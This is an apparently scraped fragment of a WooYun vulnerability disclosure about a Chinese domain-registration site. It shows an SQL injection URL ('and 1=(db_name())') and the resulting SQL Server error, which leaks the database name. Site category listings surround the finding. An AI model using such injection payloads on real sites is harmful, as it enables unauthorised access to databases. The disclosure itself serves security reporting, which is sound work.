 http://www.chinanet.cc/cpweb/cpweb.asp?typeid=1;and 1=(db_name())
WooYun.org | 自由平等开放...
中网-ICANN认证域名注册|数...
成品网站|网络建站|简单建...
礼品、玩具、工艺品 (19)
家电、照明、电子 (38)
文具、乐器、体育 (28)
机电、仪器、设备 (36)
食品、饮料、酒类 (30)
汽车、摩托、电动车 (17)
能源、环保、节能 (23)
冶金、金属、零件 (15)
农业、水产、养殖 (34)
域名注册
中网成品网站
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'FreeHost' 转换成数据类型 int 时失败。
/cpweb/website1.asp，行 26
www.wooyun.org